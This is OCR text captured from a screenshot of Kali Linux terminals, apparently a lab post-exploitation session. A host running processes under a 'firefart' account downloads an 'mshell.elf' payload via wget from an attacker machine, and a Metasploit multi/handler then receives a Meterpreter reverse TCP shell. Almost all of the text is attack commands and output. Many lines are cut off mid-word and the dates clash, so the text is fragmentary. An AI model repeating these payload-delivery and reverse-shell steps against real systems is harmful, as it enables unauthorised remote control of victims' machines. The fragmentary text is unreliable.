 root@kali: /home/soft/impacket-master
File Actions Edit View Help
firefart 1236 0.0 0.1 117312
firefart 1249 0.0 0.1 56848
firefart 1251 0.0 0.0 4064
firefart 1253 0.0 0.0 4064
firefart 1255 0.0 0.0 4064
firefart 1260 0.0 0.0 4064
firefart 1264 0.0 0.0 4064
firefart 1418 0.0 0.1 108320
firefart 6895 0.0 0.1 45316
nginx 9907 0.0 0.2 45756
firefart 10018 0.0 0.1 11072
firefart 10019 0.0 0.1 11336
firefart 10020 0.0 0.0 0
firefart 17241 0.0 0.0 9120
firefart 17443 0.0 0.3 100380
wwwuser 17447 0.0 0.1 100380
wwwuser 17448 0.0 0.1 108320
firefart 17486 0.0 0.1 145452
firefart 17487 0.0 0.1 108320
firefart 18011 0.0 1.9 715168
postfix 23646 0.0 0.3 81388
firefart 24180 2.0 0.1 110248
[firefart@localhost 192.168.47.130:1
--2019-10-07 20:00:23-- http://192.
Connecting to 192.168.47.130:23...
[firefart@localhost 192.168.47.130:1
--2019-10-07 20:00:44-- http://192.
Connecting to 192.168.47.130:1236...
HTTP request sent, awaiting response
Length: 250 [application/octet-strea
Saving to: “mshell.elf”
100%[
2019-10-07 20:00:44 (4.53 MB/s) - “m
[firefart@localhost 192.168.47.130:1
certs index.html odict.p
files LICENSE odict.p
fingerprint.py logs packets
fingerprint.pyc mshell.elf packets
[firefart@localhost 192.168.47.130:1
[firefart@localhost 192.168.47.130:1
File Actions Edit View Help
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.93.130
lhost => 192.168.93.130
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.93.130:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3020772 bytes) to 192.168.47.134
[*] Meterpreter session 1 opened (192.168.47.130:4444 -> 192.168.47.134:51306 ) at 2022-09-05 08:36:09 -0400
meterpreter >